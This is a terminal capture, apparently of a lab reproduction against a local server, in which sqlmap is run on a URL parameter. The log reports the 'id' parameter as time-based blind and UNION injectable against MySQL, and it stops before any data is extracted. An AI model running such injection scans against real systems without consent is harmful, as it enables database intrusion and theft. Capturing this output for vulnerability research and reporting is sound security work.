 ~/HackT/SU/tinyfilemanager 2.4.3 exploit on main !2 ?1 INT at 17:32:46
❯ sqlmap -u "http://localhost:8081/?id=1" -p "id"
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.6.5#stable}
|_ -| . [(]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respo
nsible for any misuse or damage caused by this program
[*] starting @ 17:32:55 /2023-04-18/
[17:32:55] [INFO] testing connection to the target URL
[17:32:55] [WARNING] turning off pre-connect mechanism because of incompatible server ('SimpleHTTP/0.6 Python/3.9.10')
[17:32:55] [INFO] testing if the target URL content is stable
[17:32:56] [INFO] target URL content is stable
[17:32:56] [WARNING] heuristic (basic) test shows that GET parameter 'id' might not be injectable
[17:32:56] [INFO] testing for SQL injection on GET parameter 'id'
[17:32:56] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[17:32:58] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[17:32:59] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[17:33:00] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[17:33:02] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[17:33:04] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[17:33:05] [INFO] testing 'Generic inline queries'
[17:33:06] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[17:33:06] [WARNING] time-based comparison requires larger statistical model, please wait. (done)
[17:33:08] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[17:33:09] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[17:33:10] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[17:33:22] [INFO] GET parameter 'id' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y
[17:33:29] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[17:33:29] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[17:33:37] [INFO] target URL appears to be UNION injectable with 3 columns